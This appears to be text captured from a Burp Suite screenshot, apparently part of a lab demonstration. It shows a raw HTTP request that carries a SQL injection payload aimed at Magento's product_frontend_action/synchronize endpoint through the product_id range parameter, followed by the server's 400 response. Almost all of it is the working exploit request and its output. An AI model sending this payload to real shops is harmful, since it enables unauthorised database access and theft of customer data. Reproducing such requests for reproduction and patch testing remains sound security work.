 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /catalog/product_frontend_action/synchronize?type_id=recently_products&
ids[0][added_at]=&ids[0][product_id][from]=%3f&ids[0][product_id][to]=
)))+OR+(SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+1%3d1)+--+- HTTP/1.1
2 Host: your-vps-ip:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 26 Feb 2022 13:30:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 Set-Cookie: PHPSESSID=hobl6obl1a2j95oa2om8cdufe3; expires=Sat, 26-Feb-2022 14:
5 Expires: Fri, 26 Feb 2021 13:30:50 GMT
6 Cache-Control: max-age=0, must-revalidate, no-cache, no-store
7 Pragma: no-cache
8 X-Magento-Tags: FPC
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 2
13 Connection: close
14 Content-Type: application/json
15
16 [
]
INSPECTOR